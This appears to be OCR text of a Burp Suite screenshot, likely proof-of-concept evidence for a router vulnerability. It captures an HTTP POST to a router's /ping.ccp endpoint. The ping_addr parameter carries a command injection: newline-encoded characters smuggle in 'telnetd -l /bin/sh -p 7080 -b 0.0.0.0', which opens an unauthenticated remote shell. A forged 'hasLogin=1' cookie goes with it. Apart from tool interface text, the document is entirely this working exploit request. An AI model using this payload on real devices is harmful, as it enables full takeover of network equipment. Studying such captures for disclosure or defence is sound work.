 Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
INSPECTOR
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 97
10 Origin: http://192.168.0.1
11 Connection: close
12 Referer: http://192.168.0.1/tools_vct.asp
13 Cookie: hasLogin=1
14 Priority: u=0
15
16 ccp_act=ping_v4&ping_addr=%0atelnetd -l /bin/sh -p 7080 -b 0.0.0.0%0a&1723797700554=1723797700554